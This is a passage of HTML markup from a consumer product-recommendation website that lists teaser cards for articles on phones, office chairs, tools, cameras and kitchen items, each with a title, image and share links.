		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
